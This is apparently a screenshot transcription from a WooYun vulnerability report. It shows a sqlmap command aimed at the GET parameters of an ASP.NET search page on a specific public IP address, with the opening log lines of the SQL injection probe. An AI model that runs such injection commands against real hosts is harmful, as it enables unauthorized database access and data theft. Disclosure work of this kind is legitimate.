 sqlmap - sqlmap.py -u "http://61.184.26.226:8081/searchbargain.aspx?b...
C:\Python27\sqlmap>sqlmap.py -u "http://61.184.26.226:8081/searchbargain.aspx?ba
cqr=111&sfzh=111&bahth=111111" --current-user
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:25:02
[10:25:02] [INFO] testing connection to the target URL
[10:25:03] [WARNING] reflective value(s) found and filtering out
[10:25:03] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:25:05] [INFO] target URL is stable
[10:25:05] [INFO] testing if GET parameter 'bacqr' is dynamic
[10:25:05] [WARNING] GET parameter 'bacqr' does not appear dynamic
[10:25:05] [WARNING] heuristic (basic) test shows that GET parameter 'bacqr' mig
ht not be injectable
www.wooyun.org